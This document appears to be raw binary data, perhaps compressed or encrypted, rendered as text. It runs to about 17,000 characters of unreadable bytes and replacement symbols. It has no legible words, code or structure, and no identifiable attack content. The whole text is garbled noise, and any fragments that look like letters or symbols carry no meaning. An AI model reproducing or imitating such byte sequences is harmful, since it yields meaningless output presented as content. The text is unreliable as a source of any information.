X>e�Z����}O�ԗM���?|�n�R�Vg��n��Niœ�v�鞙�=�	]����5"�Z*�:�j�"��F��Uu���<�� �� �6/��Y%��g��uc���~ �y��؃�K��HC	ZޓAPt~��@ᘣ��w�G�n[���to�����  �Ӗ�����u9�>��Y����_I:��SgX^TЖA�E�fb�6$������vf�f�eR���P�`��ViI��N���,��_��x��u����`2U��E�n���z�м"����H����)s_T؃��gX��B���ȿ���S�@;�1�ȝ  ��r՞U������__��������=-�]�sv�vR\B��`�� ���	E�j�zs���w]0�˷	7�Ku�}a����B<��ҹ�R4��O���iá?<Y�;�W���1�ʙC�)���V~��xs�:��o�'�4<���Bϔ�%���̟ض=��:�#'��`+���nө���t@K��1�nY�p�\G�ɦK���E�X q��T����1�ڢ���o���~��S[��o�U]��}�Xu��>@�\�:����53MB�PʡE���y)s<�Yl`Sd���_�e����� �l���C� \^���[���k܎ɕ�D������.M/����z���E/b[�?6�cX�@\6�ֻ���J#cE��~�ݾ5�?�S0,3���ϋ˳Җ\F�1�/8��<"vy�W[�zU�� &���f>���:�\��u#� �3��;,������Vl!xVA�'y(�ϕ��(d�a؉�W{)|�Ȅ;�>D'�|H���b4jh��|.w!ᨯ(�*� '�O|� �@���1�#P�Lu��3 ���"�|}ԭ���߅�)#Q�i����T��%�7D��m�#�&h�����t2g�CƆ�N{�k�9��_��<���x�߿��~�iNS�����.����\U��7&�9I��(O'g��b��#�F�־�`��� ya+�I�u�kuF�M�ab{����=��#9��̛I�D�%�
��^e�샩�VDmm�Q�%"t�ipV�[��ɲWB�E���6]J���zS'03S8e�d��	��[{R�mb�^֡�b)�%�;Y�y�@�����-`�O�ǡ��H�5-�a�̏�?_����M\��H��Uk�hVn��6�e�������Lxx���2
��1m�E7e��.�$�9���O�q�]˂D2��7����W�y�>l��zx�[l������9Gf`Q~�"�_���B��aL=(�u��7���~S��,��v�4�������Q����ZN|�?ѐek����?�?�)�;!"���½~�ʓ��&�aɅIk#X<5���8Ln<j�b5�A>a�f��ez�Tܠ�v�r��[�%_�d���L_��ۡ�pQ=��g&4E���K���z	;І�* Bd��+Jܘ:5QtWբ��	\=��(J�<�Y�ޕ��憊�jݫ�+��`Z����U���.�)�&I_s��k$�ʘd���"�Z��|�i�o�2�����ɓ��ϝ'0'E�X�;q���;�Í�(4b�OMB��9���`�����$W��Ok\G=�aZ[�4�j6̊v�
�M�1��<�cI%^����~��5#�����Pu=��lX"������/�أ��O-y�\�<S�:�^s�]% ��|L�X3�3Fw�P8H'��|��z��s���\�GXD�R_��}/JYڌ6�X�d��^��@u4=���~�i�*���],�h�Dd�|����À3��ց�m�+�Q��t���b_E	�\�o��t�FE�0��,^�J�4T�j����'�aJ���?��zD�GC5T�R0�M.Nτ�/�:]���[�.�}H�mƽ�&pe -�4h�D�'J�ۖ���8����U$�˜`�z���k~�}�aX�&a���2�cTi/ob������.52	�Ē��dY�3�`�U�ײ�v�pb+\���l�Z;�p��s\Y7/l����0�w\ֲhs��O�T����`��*��إt�>&#-vHCS��V�-�}	+JF*5��nL&	espt�Iv���A�Q�~�~˹k=�q�|���H�z�LB�������AF��@!����^:A'��cF3'��.G���S9P��0�?}ߐ���^>�	�jH�N��(~͸���ޤ��� �f�5W$:�wti���N4�92�U=�4z��sk�Ͱ7������ZQ�Ӿ�	(]� 1�
l^��|����{��F�0'D�P���ru���<�7 �4�>_	�w $��f1�݉H5�tn�19$�M҆�Ƞ�^z�&#��n�������*��l�+�/FfQO��p�c`s���~Z����AP�ۡq�DԫG�Q��Rԥ�gLj8f/m�<>�VufH��70I�:�&�n��Q:�G�I������!E����QS6�C�����e���v=6���jW"�Ou�yvg��s��R�[K��[ �����tQ��s]�2x��*JeE#�T�]!���le��)ț�>�E�$SAr�vK��96�������ʲ�<��I���a��'ڸ������\�Lq/,^%WM[a%v:��0���)e\EZ$U��̍��<f ��T ��_�X��I�7B�$�-���	خV�z�|xN+������hc��� .6��*��+I�%��<)����}��r[��O~|Y�(>�TW���M4)�h�b6���S�RL��$�����C��&��3��S*p��aJ"-��=�ܶ��L􃦍v!Bo�A����QV��t01K��Qh�)�Z�y	|�"i�J�g���U�U/Z�$���)]
�Hh������G�����'��qSP|W��ң�g��iVQ��ݽ�+u�-剮Qk_�(�Y �M/$Z�`r�O�� �y���*��ja9K��2�B�;���?C ��t7�"���@�� �'�Р7[�c*����:��Ҋ���@b����g��%P�,�4���m�=Jm�}w��RH�$�ݿl}��[p�RH��Nz��5�J��,Md(�>Q�P��CH�����@=���.�:2P��Ykz��I����U�7�3u�53ї41@�z�d��}��U�;,�ԫ�4`��Lk��[�b�`��m� �׸(v�:�6{���&��N�t�s���A����D�z ��Pctyʮ�n�v+NZ�7��3��a<z�}�`�[�ۇ��}1�H�,����T�0XT�M�[M�k@�RwM���a��m:o������Cb��l^k��z/X�	��:S$�/��7O������9��u�;Ju���tlY��)�Z��<l�nx��+/1r+yif�i��T�W�}z���cː�oHpx�0�Z��ϷK�Z0Eآ��Hղ��
�׽�`�!*�r5����<ovg' x`Q��E�<��V��Z���tvn~�0τ���-�CF�ΕlsEd�'`��*�\V���t�:���TۓZ�nGWl ْ�aT4�,k�|=�׏.�p��8���	\Q(1����xK�*�ց�T
u���3����բ~A�����5��������P��o
/�z��dȩ,
��z)��6�Rw@8����E��@�5.��\-�;���ꭿ;�	:��r�;"β�,�fF
�<?I�M>�Q�A��J��N͂0���s�l���l9 (���M�Y���Gn.	��[��5l�����P\-�˞&0�g$m���o+%��y�dJ�xF���_F��.I1�f� 	<��p8'#�]� h�!�jg���ڛ�ڳ\Ųy� ���	�g]�[�LW�_����!Gt:�Eg�E.J�������D*t�Rς(���1dh�AuR�%w'Ş��Z�_����&�{Ru����Ջ	��HUM�<�">t��K:�_o��V���2>ꃫ��=�$�
V�Rw%��&�����ßm֝x�Q��aG�Xb����H\ |#��$����}���fX������EGTN�Ȝ���$��~�n"�H6`nNk�t�=�8�HR3>���W��E��'�����u��u�`q�>#���ޡ����5�Kw���	��H$|e�|5�Y�Gө���/M�p֡�,VJ����p��w��Ԯ�ɴ�-q�_s�I50�u�u��4����bb'�� ��+�?eɲ!��� ��{�ȆH+����o$�I���=�eC%�:nr�����&���ʍ�dx�ڞr�&o�/����x��'7,���'6�߷�DuK��G&} �
���G�Xe�w�6��`	嫧��K�@��6�`2)R�Og(�� ڻ&��>w.�vtNHωm�KxķTAwf��H�	�;�3�
���F4i�uA���`mê}ЦӶ���
���85w/������ς�h�Kk���0��_T���1�Q*R,��	�vxN9>2X0�dCđ��b&4��zã�.�s[6S�A9$%~�ś��dE��9m���KDgvK�#�}w!�ԾD|G8��k*A*|<�˥��0�O��u8��م�V&��r�p��}��pS�q�	�oU���S1�%�i��r��"��=����%	J	�՘�����^�E�e*H�b#(X���͡�#kX�)�BjFg������GzU�Ũ�򠔰�W�)�#�Ai��p��0\��s~1��D�8Z-�ڊ�1i���d�l"�?L��7E��=��]���e!���������;S@.%�]hk_�P�P����J�e�Pӓ �:X��9�)(�@���Y��%߂���9K��k�QQo���Ithֳ���]�O�p[;��Is}�K��a�,�e�Z����U�o��5�c�g%}>0UTl�#�$�#�ZW�<�J�#�N�)�w��n�b�s-zԊ]�{�͑gK�,��&��^� zô�)�d�=�cx!6�SHZc��r?6u���wI���@�C�pn�4 ��?jz*<�3���P�|Nnqt?����C��� ��7v�[۠�/�$5A��n����k��GҒ��Mn<�`рX��y�M)�y��B�O�iT���E����;�\��!9G ��xpX�f�+Ӑx��0�]%3)�Ls���3x��9���=ne�r���h/f�ۀ���{�{�y�㟻�m�&U�b�ȅ�n�w�j�[Ќ ��ټY -�ޥ�5.���gW*n�� 4���еܭ��
9 �O*E+�*���zusD 4ǐ� �78�mѾ/���:v��1"���a���`��<^�� :L�>~a]�Y�n���LL8{�˗PZ��q�7�"IK����cX��j�#jR�{,_7ᤐ_4��#�3�km��9bq��JK�٥q������$$�����\2Ȏ<X]C
iI	��"�≠yz�p�%;,�4��|�I���K�� ����H�U�/���Z�7��E�o����_�/��Jc�Q	�p�D�+p0�j��Ȧ{Ԧ; F-z2r������:[�jt����(W�v�{���P"��ė՘�]�rQ��i/w�E�%{D�����J`���e^H������#��F7�@���=t�Q����.�&�{�F:�w��G�ss	;��^��g��J��R��kcR�&K�:�- 	X��ܽ����/9m}��)��h��S��R��'�m��~�E�	�:l&��9�g󥛖�;���4�osӍB������[XOJ��V�(�D}���#{+�H� �ӦR�-1��ܥ�e��!,�U����D�q�ޡ��یC�Е�ЗiD�®R�N#�<;��O	ͱ.@����V}-���[���D������R�9��}d����p���d�F�������u�V�&�뭯v�G8�y(��8���L��hjB�p�� u��b�.�S�,�����2�H��ó�]˭r�O���.m���T��q�x$��?��}��/2S�u-��}m��E{�&I�� �
�w�О�Y&�wv�Q��������&r��l=䥉yNx0IX���-'=-⃩p��U��V�@�?Ɋb[b��i5��7(}�
���g�=��i���F��m�e���Nw��sz^1�^A�-��=����k$��1����%˵Ӕ�!��A���p�Cv��e� �X�������;i�P��|=��hO�|�����鴰�a�%F`K��8���_��ġi歕w��a��6�W���FF���&� ��_Kn�bx1֑A�x���;�WB����ZИ�U���h���w�)!(�)�.��l��:/~;)�M�Bc���*B!BDEp��Y�=���ckq�!m��
��3f?ό�^!]Q����H>����ɑ�!h��ۢ*���:2������$�mh���w �ȦL��2��P�������ұ�)��R@e>��Wp�?Uj'?c �'�v��^g�%��#gJ3Q$��DP�X�xC�%�&"��\QT�(Ȕ�A�mu���YDc�Y�^�~�xj1;�ɇs�S���K�����s�ĩ�lI��^Ҥԛ
�8WVr�����;�5��Y�~�`��[�G	h5/�p��Y��ÐHa�EI �Ef�z���q��-\Y��=J<�{�h����-���ڊ�%���[��:ƗgM@;����J��E�4�qShE	&��2h�Ru���CCV�7����#�5.��
Xz7����O���Q�L�7�oq;�X�c��|�~jV�\��*A���3M��7�)2��Mv�����m�2 ��_�{x`~���"^ߪ�\I]ʔ��r�z�p�=�D;���%�E��wQ���';���f�b�F�T�+����GYT����5}�ҷ�`ӭd��% ���Ā\����u|ną8y�R[0�dk&/hd[<~�=���j��߼��Rg��_F�N,p�e5�%��7�]Ոg(�D ����̀%q0_�TMt��f���(��C�V4T",[m�b�4=�����{�D��|����A;k�m�-N����	L0>K��d���k6�� Щ��(��w��X�S�!�ƪȝ_� Na��W��G\�9ʷ�u2�vh/vN�s�ؔ�W���z��=��T�P����O0��H�~b�Q�1C:3� l,�	��n�g7L�^�^Il'��V�Y�e�b"-����SbRM-���bӞ�$pwӀ6"�DgI�iG3�#ل��i4���ܧ�'鍭��3��o AS�X��4��F�YKLx����8|����&�;']\����<u�ORDQ���o��U���36a%�6~3	�LH�ҫ+b�"�UwJͧ���<%a���}�i9�^���0e��ϔ�C�'ޑ�� ��Ƨ ~�����Z�W%Rf#�FkGn\Dİ>�ZRv�\s��uG��v	nWP�j��>]�
� k���{<�H3��W5��D&Z� �����	��h̃�엑��<��1?�j1���G�V7�Ö����R��Ŏj�C�S6u�ثڜXf�pH����0����f˽�.����(��Ю]���'���	ғ��/*�k���֛T&yǻ��#�W��o��y���|��1���ĺ���H5/�?k�����aZ��ȇFK�\���q�*{U��*�y͙��>�8UuI-ɲE7p�#=X��_���Ѻ���I�"��hc5����|8H¹wi׏��gU�N̄��#]J|�d�����yy��&��(��x�DLF������U�3b���9�T7�M(mW�	�r'�'��\UIm��R�~�'��7XA�4jPL��_sɞ1	a8mc���h�h�TG��
:���oS��f�\�طc�_��B7�*QC�C	��š���<K'�LL�8���Óg���{�����{��R�����e~ �Z�^T���t74�>Tة�M���"odB�?�}9l0���|o��� ��iJP�V/��
�5��g�u�	��ZJ���p��+REX�%���I���M���T��U�Xm����%�®���]GT�S>��Y�i�^ñ���J̘��0��7�U�Ў��n��>"t nC�zj��P��l��E���'2�<H���b�~H1"�8dt�p�nj����FFߔ�Ѿ9Q�I �:��+eUIo�Sw�j�d]��?������_�K��ypA��_"'� ��͜��(KD��{\�m��I;�E_�c�©Ӗ��^�_*�ɬg��S8م�	]��g�X|�T�������(x�(	��s7_����1���͠?c�0y	���L}aɃ&5h�Xx�����F�:��j��w���T�Z<��eV��Ƈ�ǥ52/u��h���x?7���
-N��Q�*@�ZY�m��!V��暈����s���崟;�u�$����SeUP�������]Yq���GKx^O:�s����y��ۦ�]���ע�rD�,�9~��y\ck���(��R֝����	�ҩ�xs=����]9	�8ʿ����Cuج�Jc�RE�+_/re��T�=��7X����-�&sl��m�y$��w#A6���	lY盩C��N8\/	K:%�1׹U�Ԋ��/XD�N9����&a�)�t�A!��%�|�2_U�W�'Z+<��T-��]�3hG*��$�����ʵU�^,�(�	�X 
P��%Z��";���KW ��2�稦�o�����C6a�L!� �b�^Z[�!�J��L���O	���X��pW�+r@e����62�N%���*:y��Hm�.Jl�B��P��S�8�WyM8���|��@U�����3sj-*�j֓u]�����ͬ6n$��2�o�yf�V� 
���S����.��.h �I���ͩ��T�0�ΉE��x_�8��G�x_����-߯K��%Hl�,�޹WZ�LvHm+��5�5Ɔ]bj� Qs(qK c����[�Ɔ(F�����BQ�*���j�$N�:D�%ݩT߇����e{[/a�z�U�Gө��nW ^\$C_�-��'�%���/ VW3߃$�O��]Q�-���E�����fO^�p��b��F���Ϡe���#d�~����6�W-|���)WJGu4�:=��X?ra�������(t�*���\��6F3l�D@�gwZ��$���t٩�W'X ��)FD�o	��;�l`�L��s��<��Y����10�{��:<O�a����Rl�-���^���
-$�,��m�q� ['0ȱ�m� ��i�y��W�ދ�:�vx�w&�`��š�'�v�?�J���J�2�Lm[�

Y�1���(s�p�\k�SFx�����t���ٲ?q�H8�2�mJ�����}9�M����K�N.U��7q���b�?�T	U��'k��Ї�O�3�O�ZS�p>v�&�j�����K%���$Mo��}39�����Xc����u�>��}�b�ܓ��<�W*R[8��hӺ������e���"�Hp���^�#��d$�%q	P�u&�����E��������Aus7���b����	`���4o���A�s��wYV�w�f�-ࢭ��-V��pkX�Fv�W�N��� ��&����>c3u�Ws=��X(��o_��&,��$��C��k�qE=�ކaU'di�
襝��XM�*Z�8,#lc9��%%v]){q��͑�o�:��կF�p���@#����֗��u �w��"����N�iޱ�����M���zU�IҪ=�L�,�(.%8鱍��J�R���:P�f��^-��ع:��뵚���q�-[\�h�%�Szс�(0ɪc^?��hQ��,��H�v/-U's�y3�=�1�u,'�L���{��&�L�SQ�-�}��X�ao�+˜�������&e�T�c�D�ߤB%&Am e�ijJ��IGR�Bj�P�~:�X\�;E3ˀ BKC�˒�ε*d���28�ci6��e�o��r���B7/�5fg6!p��g2/���b� ��}ZA�\U���r���L\l�*�Y~�
+
[o� �ė�#�rMV�ê�l=9����L���l�Tכ�W���1�a(6����Cb���sR�����8F,p}~:|K]�+��[����h�1+��zD�}^�,C&���
�H�[}@6�m���R�#�V�J�#V���,��-���l��٠!�4ߒ���mN���XQ�����׮ؗ�
��ڲ�:m����;3v�K�u�����ս�����[�,��:F�� ����#�1#	�P#vds"�p��y���xZ..� ��K�\~l��۳�K�Ep0�%�}���̶ӆ!�#��.�D�T�`Z��V���'"�`�&�w
�/x2|�נ�w�iM��=�ʸf���#0g����ֈq��(*>I���lq��f5-+G�\.� 6>�x:����4�p�S�OS.h��Ѡt���n�x��H�䅇>Em"y�+��ţ/�%��4l؂���@�Vp��_-2�+���\�\���ICCm�����L[���#�}��[ŭ��WX &��S	v��4�<�"�T���N�{�S�O��ǝ潼��C�!yV[i��Bfu�v�o7����8�����S������^0a�P��B`b���2Ζ,ո탡����Ꙅ 7��3~�c��2!"��ۅ{�{C��d����>;���QN̫�Ei����se0�G�F0���{��c|�3���
?z����|�DO ���"	�R�6F̾��<�ՆЊ���-�tD�@/B��:�;s=�#�r�{d�Ə�M�}L�N�4�z^F["��[�$S���-�&�P���t��Z��Q@6W������脔��:w����7Ժ��#
%���%��T�L�����є�n��~,�(�-����)T�~P���FPx��^��h�)ɵ�]5֔�ϧZ�)�?d	����:뵇G�����Ƚ�iG�8K+�c<Yw�����
���/�)�ҳ�R*�q�)�!m��� MRk���2$߇�Kh�������SoN6�/�Y"��#5[���W�R����z��<��?4�
8�BY,��1��x�V����+�W�,��uG��'�uh����D���ӛ���Z��|/'�}�k1���x�gG0�����r���l{���U׎�b����b��-��̼��N���x�dCEt�/����fzi��:��iw��n�J䈥q#�������vp��#�����#4c��p�_��:��/�y.���Q~\W����$"��ݖ����$���L/�{�$��F�8��r�l^�´��\���P.�]je��ź �sp�L+L�'e�B��"���Fr�:p0Y�j���z�}.�K=�*�Е,r-o�H6G�X�`T�f'�;;�W���+����3|���rn���u���R=f�����Y��h��I�S��A�Y�֧z�~��q��GI�DB")�$�	-R��V�by��5T&q"��$3�2�K�rڵ/�jM�9�V�cF��fJ[��cf�+l%�m�N#��F|������K�R�Rd�yջ��;x�b��!�B�0$\�H&��) Ժ�r�/?���0Dj�{�/jN�<���p�|����1Yz�C�����m�����p����.�;gT�a�x`���4�¥tH��l�Bj���˺y�P��{)<|V����9�cۣo?�\,�e}��d�}x��l>�D��H]L+��d����W�{$V�(#��f�n����ɉ�j>�lO�m�E�R[��/��� �Z�^���4��
���)L���2dͮK�?���Yk%q��9C�\�r�C#���ח��/��}\VK0��W�T&'�d�v��[3����^1E��S��Єٚ��P�}��J��&�<m\񇵃�b� �u������5�i��~ Ǡ�����O�o�٥E�Z�Ga�
fĢ.���CŸ$�ym�_�̛�e
�g�>AC���!�V����w/T1�������d�Q�z����}ֱε��(�b���R���֋��څ���s�4��N/U���%�Њyz��d��j_�Q�t/�}�9�k>�%����f<���0|}�;+I�-!�v`;��g,�8��ˌ� ������R*�;�mZΦl���TBd��(AY4���?�6��^�S1��6�/}B��[/.j��z��ҿ;�a�O�MVN0s����,fB}v+�f�_�q/}�R�驂S��i� Z��eY�"��fw1���/"l��(�X��͊4��Whr��a<.�${�^(Mę�5!�[
�Vk`��ЊavT�����4�sX#EXS����\|�%b�j!Pm8��!�3�%At j0c��#tG��3j�)|TM�k�E�.1r�6�	W��0���Q�mI�N�|���9�]G��؜����X���S5���Q~�EC-���ƼVj�P �7L�JYZ4�i6tV��9K��_l����P��+�jj3���8q��ƎM.�I9��D�?��'L�7fZ=��mlq
� �8X8e��-��^yZ�j4��s����kr
���<��P�7i;m&f�e�1Ȋ|����T��^J4s�u�7�м�č,���D��uj�Y\0]�&���� 8���U\Zt{K1��G�#K�5�1Կ��>��s��)m4gv��+w���n��̪��hl;C`�󄞐��Q��ۑ�(7����aE0у��	`����6`�	(�-n[���]���O*P�
ѧ�ܢ*MOZ�}������\#�Ap���2.�ԡ��x��+��樂�=����CtUZ�g�dE��D�(��t�n��3�+����a*|�ʹT?͋��3-�*3���ù�*p{B�8���zg��١��;}��p�R������+�W���U�O�Hԩq 볔��/�~/Y�`5\����`�	�Q��}e�2ʞ�����	�V�I���K{�m���æ�^l�d��U�*�k_�U�����"��#��T�/�WYF�׾t�RS���o4r�j	>�L��N�,޼��`Q;<�v7a/\O����{���_G����e��2���R��O�(��'E ٿ�ku��M�1�Be�z;5q۲�{4��Od��5i�ݫ�9ZfH�n� ��|y,�Бߒ����Ԗk� �Wٕe����L�l���N�l�Ф.�Ti�����R�J�,�u�S±h x}[��L�4�
��0�p&��NF�	�A+�{N#L�V`�̷r�:�������H/�������Ž�!I�;�V�Q\B�T<jWƌ,�ّuS��
�tA�oRw;�ѡ�c���ܷiy�xd4�>�+V��S��wU�_:o}}mǍ���G9'���&��3ݑx��S5�h`)�]�!�i2��g[�5-���N�9�ꡦ�`�I����I�=���x��&�z��61n`�۬�Q���0,���b�c��t1��:���bZr��G�`���X6�4"v$>qʭG
�S@xo��tp��8't�?8��CaҾ!�r[�����:�� ����q�mY�~]"�;&ŭ�tlbk&��z���|��HGˬ݊W�������FK`s��`i&��=O?X�����x#�"=}���{f�RX����Z�Aዥ�d% :��_�T�r�b��'��L��&�J�A>�"�cWk��9/��?D��X�S�6mj±�h��kW��Bӈ��w�g�P�yr��W������7�:�J�D�N��S�z�y�Gn<�\M/!bL&Ϩ�]���sŐ6|�r�(/�Ȯ�L��"�)E��}��h`Y����d$DV�;���i����:-���ҍd��
��ؙǚ�ǲ� )k./
�=��g�j��zx:����Ѣ��j�$��Q��$Hw����kf�_�gs1N�l�V��{b��v�becnn�\����9ޙ�_�y��b=�����qf���������s� �k;x�w�b.�X_vj��iư��~�u�d��?��g��g��� ����F�@��K~��/�;����?�����S��cS�t��;���VE_Wur��7��Ht|]P"��VJ�؝�J5�nvj&��5���~R��)hc�=6����c��5��fo�[fFY�d!��!�d
�����qP|�3Dw3y*o`q���v����[���t��]ٵ�Sa��Љ?s�(�F���1��&�7f�{�g9�ن�N3�ksI�����{� �U$�Q45����~�����'S������7��3������P8��]���DJ��|a�ڌ��%�'�@��w���<�
H�~,�V�=�<���V}�ƒ��&p姍��������ʙ��ûR��<��s?&}�	g"M0y��w�.G�ꋔ���,��
��Y���ͳ_���(��:�ٷ����������)@w�a9@~�@�޼
ȹ=+�܅�!�|b	!�c����g����v�)��yqh�����JUoM����ے�&d�
� �P�
�N�E��g$��[���±�~��M@;����U����f>%i�S>D�E���:9�U�z����a{�N{�B9�0�c�G_kh���s 1j����>O)��e����ҽd"���3`�"Od��'�s�
>E�����>�϶	��1h�
V昙�a4�>��,�vC_��~�'�vH�ǫtFZV��a~&L�y��}��/������mm���+�jP����v�0;���wjUj��y���T��[�P��֗��7���IQ�J��OL6�8l�l��)��z����y��#�����W�WJ��l�����0���`�9p��ډ�Y���}�P14��ᡓ@&���F4���_����~�M̀���ۡ�c9]��G�׳��`�'V��dA��=g�Ҕ�K�>!��ߑ�Nl$tf��z�ba!_��Y��!5�s��$�A8��×����qgײ��~�6F��C�4��Xߧߵ��m�|&_��o�(����Z���8���*�᠆[H�6�ZǍX�kcft���|��W�nf�~S� /�e=��_F��l���%�S��tFC��T>0�����Ju��VCom`�d:��!�u��7�f\��@B�Y��w�!8UE��B)�p�x	D�J���\�ao�:�#�`ĽIޛ;]{�E
�y�]�wg��S��c�\�l�Լ���@}�T������ՙFq�a��:��\�	p�0�_�	�y��a�B�)�G�4�r�y�Y��`���bb�Z�:�.�ex��R�����l�)c��t��0�ב�ɲ�܊k�� ��%~ƞcN]��Ǭxߖ��wRK�E�7��)�������&������G��!�f`O<��_�X���jG!������F��iO�7w���x�Ü\�%1޹�(A?��Ⱥ�C�^�=�#�#��W�����������:�0�`����Dl "��_�̺��+s��
nѥg�Y@_{N�?e}Ij���e|R�����j~�0�D���PGM\���o�X7��V���C�����HQ��c�@i塕bF��>�఺S)U�n�>sTg�B��v�G�(�Lm �L�7:�������'3Y���W(*I�O^پ�vQ�|�B�`���U+7rt~S��ȎG�����O��F!\o&�Bu����T�ҝ��@�����}5�?b�a /�'���Ů��c1(�m2�A�^&���L�
�1�٫����������f�1�
d�,�«�ߌ!�O�g��������`	����!�k��]x�[Q�^�F!� �6/B3Q���5�fu��ʉm`�lZ ��ظn4���k�iMK�O��9��Q�-�1�=�rs��k�K��[�k(��M�c�"<[�I��|( ��ee�D7�ț1&JͼVr���a@f�gu� ���O����Q*�b�9��g�?~�-�13�5K�y��2���h�cI��*��h�wx����]4qg]�N�^X�����km|j����P�_�J�A�����苡��:�]���FZ����/�r4h��(�bJR~_y{8akB.o�t�&��H���M'p���ʃ[�9a�Ҟ������$J���j+%	��r����C�t���-���$�����m$�R3�$�Ir4^ ��*��Do%�"H�P�wb����� �5�p�3����@^�b<oq�W"�,����a����;�iL˱���3�΢�l�{�k��X݉���4�P���3�Y+!	5`�cK(��g#JYԴ��e@�-���3c��cgTyk�Ccx^�Q<i�$�3�N���_�����G.m%hf4׽vW�]�^v��*��S��8XTz���ߖ�9V���!}�OX8��%��o-��{��M}g�M�J�;:���nW�Y�1���s�Ki5�A�����Oפ��\����k;̕(��o$��`A�j24b#�es���X}u���#C	n�A���ү{I���@ӿ(T$���)_��Ft�c�:�5?��8nyOښ�\ɀ��JUMޙ=r2|����5͗�)s�k��s�E�N
���ɵ�����eC��׾<�ڊO��ǁ���MC�	W:i���(B�[)`���7�V>a��q�V%,����␭��k�N�xt�q�Ug�����Өi����-����6�,�.<J��~��~���Z�sa��fv��E�4���D5J!_�Xܻ��; j�nՄ�!	���ò�tx��`	�+���8��c�4ؚ�7K`pS �+Ӭ=���_@�F6V��y(1>�
�@�%��X��X:ݞ�M�Z�@���G��i˦H��S���U�.*�D��� L��)B%��E����EE2� V�����#}^���T����`�7���:�B��1E�B��0�	��б���wD8W-�1~Q��n]�
Œ�h�7z#$�������q�������>Q��e����P0���&W��I(c����(�1���z0�E	f�2�L���/�>%��B/�k������M��y֩���Z�F܉��Fq�G����*�%aa&U��s�(�+]�0F�TubT�̀�gB�oh��sz7;��J�)���Q�_�N���0�-B���ĭ�@�5]ţ�XNi,�je�f� ?�W�ma�
�p�
�PS��H����3tv~�ϹJ�*TB5�I�l<d��ُQ���?}�M�����?cA3�\�P�ѣ��mA��]���B�%8�hK��R(��zY�fs��5��$Y��qmyF�/�o��n1��j�ֶ�	R�G���u/� �{"��u��e����j�R���ĊO]q����\�--K�U��&��hp�o!6�zk�Lu �LBh�;��0v�P �N}aHї ��zܢ����Oa-s��H�\�����9�C�|�{�aՖ�M�;Q�{��^+	o�s��������crs� �h�s�:�#η5��ȪWX�e@���~Wv�{�X����@BV�����Ϯ�}�l�I��M*	0�{�T����^EA%���}�T��F��;�*�3jd++U� #[���!�~	r���	+ȐOdo8�A�Y�����6�թ+k%<�<�>�
�6/P�𒒂e&�+�#u�n���
(�$�Fm�"���G�~Z� �-Q(("O�Y��@-��ȴ	N~�!��C�j�-��	%w��%>ͱ5��~���Vtb�NW���NQ�-J��{��[�'��E|.Z�)3�H��h�F�����Ȁ����,9����]�
�������_���4�f����*+ A+NG��z��F�/�}\R����57��~����o���$e��CP�y.�F!�б�$74��7!�����5ȩq����=h[�iu��`$��Z�C�{�*M ��Ꮙ�J����/�|bQ-�Ni4s��@��B����D��g�t1y�EĹȝ*�HG�j��6���QB�kZ�/��^m����cu��'��a}6�'�%��zW����N���1��1A�.ُ��":d���

&6��Q���*^�ʪ\ ~9t��]�Iν#>j���Ņ�>���d��zG��@��s(�p`n��+J���Q��'9s�;Y=�Ҿ�m��ᳺ�hQ�8Idsa�dm�E��_���}F��zށثJ_�����΃/�d��+�SSC��kA����n�W�¢�Ti�M�Tן#S��ݛ,`M�ٟh�l.L�!G��_���W�k>�LԾ��Yc��úh�c�>��}G���@*ɜ0��ة����� �}멲`v�=~��I��%v@̎�3��i٫ʆ��ٛ�	Ϙ����h��Bo�{�4�3��K��#��W棋6�����T��"�@%+�I
h�B
�,�/4�����-�zl�q��*��7�?� _��e��3�u�-J_���Ϯ��k����p\����__ΐ^x}Tb���B{W�2}+�`����ߍ���,����?@.,���HMT���M+�����S��#Ȓ�Abd9�x6D:��ሐ����ѳ��r �/0����ɐ%�\��T�S��ir� /�?�WQҺ��`�F��~�����R��kIW����_2����A�	$(_L=��z�\�4��Vi���3%:mB,0og�SP�J܃U�6<�5jS���]�J�b ��n٠a��rZ6i!-7�(Ǩ{��#o����kv�!�r�h�����Q��ܙ���W�]�ע@�Z����J��C��7v�'�К�բI�ʧ����@��2��9�AX�Ro�}���P�U��>�G!�J�كk��'�cc��7�O�R63RP@�1�'�z��VzL�4V��)z�8��ƃ���4{t��+~^q�l^>��6�yێ@b��!F˄��DN�Ϳ�Q��.Pg����$��_4U�iZ$̠Hg������J"F�;�h�8�R�7s�:M�1��a;���~^'��_�i/ i�h���{]�S��lPbW&;]��bE�anvC66gczmъ���Pg��.�L%�ʤ]�״�\���Ǖز��~;�i�]�2&��g-D��>F�Ⱦ[�=�o)]8�|�4���=�I�q7�M��	��}��6�:��=��/��f:��Vo�`T�)v�Kü�u�����-�&h��#�����l���]*�W��-�Ij�yx���C<�p�0�h�};���=��5Z�U)�fh���*��Ue�fu�Vy*��V��a�G�jHә�}����:��b�w�b�Iݥ�* �G%�y)kLd���n6"�0e����߲!}3�NwA0�M(+��]�/~�%ȒG�\��X,[�c�Mc�r���G��dF����!?f��f�(θ��O��>`�����:�O�W�o�>r_��ͨn+zUC�~|�1��e̓{Q�v�o��NS[��Vuzͪ5�}�y���bz�*孑#�@�e;b-�%��8U�~�� ��r�d�����e�a#ȥ�T�I��c�)�p��S����Pj_n�s$��B�j0���ߖ�Ԉ��؏v=�v���S��iCr/����>��-X��������WI���0U�>;������P��F��Ӌ�����P>ΐ�qK�$1cz�ރsT:�w�R�ǔcfÓ��g�
�h�(�����~ŬţrL,�����~��K̈́/B�Sp��~-,Q�M���-K���-����k��=�q���,���7�bő��
�����3f��AF㹅�Cc��"�B8�B�##��eȋd�c�r����������~�`�#^n?�wۯ��#�Skt-�74w���2�9u}��ikJ����]+��iG>v�[ch�f<c��kT��bF�j
�U��? :B.A$=��j�)_V�)�2I3ji,�%>�\T��W.]Л�����xù�Q%��g�bÚ�r(��O^�T 	��+������*?<��"ں�m(Z�9�H�����u�в�����jz\7����6��g�ʢ5��|� X�]g���όլ�w�V�}.�R�a���!�kɍ�"^v0[!&lNn5훯Œ*��^F�-�?�6�9Q-�eG�=���kiS�0��+O6݉oؘ(���L�Zu�;�e��jCڗ;i�c��8�,�C��P�%��g��U���k����
8��Gu��R�W�p���0Ӹ%s#W�r��r�F��>ʑ�@\c*�1��6�$E�dF�ဟD�Sv����J���٠c�S� ������:�C�*�uՂLa 's��	cx�����D"��ݻTo��1�]��}��
